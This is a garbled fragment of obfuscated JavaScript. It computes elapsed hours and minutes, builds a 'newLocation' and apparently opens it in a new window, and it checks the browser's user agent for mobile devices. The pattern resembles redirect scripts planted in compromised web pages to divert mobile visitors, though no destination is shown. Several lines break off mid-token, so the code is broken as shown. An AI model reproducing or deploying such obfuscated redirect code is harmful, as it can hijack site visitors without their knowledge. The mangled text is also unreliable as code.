
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;retur
Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-
_0x5a70bc)/_0xf64710);},_0x5a2361=
(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera